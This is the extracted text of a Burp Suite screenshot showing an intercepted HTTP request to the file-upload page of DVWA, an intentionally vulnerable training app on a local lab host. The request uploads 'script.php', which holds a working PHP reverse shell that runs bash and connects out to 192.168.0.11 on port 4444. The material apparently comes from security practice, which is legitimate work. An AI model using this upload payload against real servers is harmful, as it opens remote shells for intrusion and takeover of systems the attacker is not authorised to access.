 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://miweb.local:80 [127.0.0.1]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1 ?
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
2 Host: miweb.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------150120037226775723803297881464
8 Content-Length: 550
9 Origin: http://miweb.local
10 Connection: keep-alive
11 Referer: http://miweb.local/DVWA/vulnerabilities/upload/
12 Cookie: security=medium; PHPSESSID=f95dd2ce461e4396e459c3f34eaec354
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------150120037226775723803297881464
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------150120037226775723803297881464
20 Content-Disposition: form-data; name="uploaded"; filename="script.php"
21 Content-Type: application/x-php
22
23 <?php exec("/bin/bash -c 'bash -i>& /dev/tcp/192.168.0.11/4444 0>&1'") ?>
24
25 -----------------------------150120037226775723803297881464
26 Content-Disposition: form-data; name="Upload"
27
28 Upload
29 -----------------------------150120037226775723803297881464--
30
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 12
Inspector
Notes
? Search 0 highlights
Event log (3) All issues Memory: 106.2MB